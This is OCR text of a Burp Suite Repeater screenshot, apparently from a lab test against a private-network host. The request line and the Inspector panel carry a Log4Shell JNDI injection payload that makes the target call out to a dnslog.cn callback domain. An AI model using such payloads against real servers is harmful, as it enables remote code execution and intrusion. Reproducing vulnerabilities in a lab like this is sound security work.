 1 2 3 4 3 2 2 12:35
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.56.101:20717 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /hello?payload=$%7Bjndi:ldap://k511wz.dnslog.cn%7D
HTTP/1.1
2 Host: 192.168.56.101:20717
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
org.springframework.web.servlet.i18n.CookieLocaleResolver
.LOCALE=en
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Thu, 27 Jul 2023 16:35:39 GMT
5 Connection: close
6
7 ok
Search... 0 matches
Inspector
Selection 44
Selected text
payload=$%7Bjndi:ldap://k511wz.
dnslog.cn%7D
Decoded from: URL encoding
payload=${jndi:ldap://k511wz.dn
slog.cn}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Done 133 bytes | 276 millis